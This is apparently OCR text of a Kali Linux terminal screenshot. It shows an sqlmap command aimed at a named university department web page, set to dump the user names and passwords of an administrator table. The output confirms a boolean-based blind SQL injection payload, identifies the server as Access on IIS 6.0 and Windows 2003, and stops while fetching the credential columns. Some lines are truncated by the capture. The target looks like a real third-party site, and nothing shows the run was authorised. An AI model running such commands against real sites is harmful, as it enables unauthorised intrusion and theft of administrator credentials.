 root@Kali:~# sqlmap -u http://dept.wyu.cn/xinxi/shownews.asp?nsid=837 -p nsid
dump -C "user_name,password" -T "administrator"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
consent is illegal. It is the end user's responsibility to obey all applicab
local, state and federal laws. Developers assume no liability and are not res
sible for any misuse or damage caused by this program
[*] starting at 22:58:07
[22:58:07] [INFO] resuming back-end DBMS 'microsoft access'
[22:58:07] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Place: GET
Parameter: nsid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: nsid=837 AND 9207=9207
---
KALI LINUX
The quieter you become, the more you are able
[22:58:08] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[22:58:08] [ERROR] cannot retrieve column names, back-end DBMS is Access
[22:58:08] [INFO] fetching entries of column(s) 'password, user_name' for tab